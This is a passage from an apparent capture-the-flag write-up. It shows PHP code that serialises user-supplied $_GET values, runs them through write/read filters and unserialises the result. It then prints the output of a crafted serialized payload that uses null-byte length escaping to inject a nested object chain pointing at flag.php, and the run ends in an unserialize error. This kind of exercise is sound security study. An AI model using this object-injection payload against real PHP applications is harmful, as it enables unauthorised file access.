 $a = new A($_GET['a'],$_GET['b']);
echo "<br>";
echo serialize($a);
echo "<br>";
echo write(serialize($a));
echo "<br>";
echo read(write(serialize($a)));
echo "<br>";
$b = unserialize(read(write(serialize($a))));
var_dump($b);
/* echo "<br>";
echo $b->username;
echo "<br>";
echo $b->password; */
?>
O:1:"A":2:{s:8:"username";s:48:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:8:"password";s:72:";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}";}
O:1:"A":2:{s:8:"username";s:48:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0";s:8:"password";s:72:";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}";}
O:1:"A":2:{s:8:"username";s:48:"********";s:8:"password";s:72:";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}";}
字节脉搏实验室
Notice: unserialize(): Error at offset 80 of 154 bytes in D:\phpstudy\PHPTutorial\WWW\ISCC2020\DASCTF\1.php on line 45
bool(false)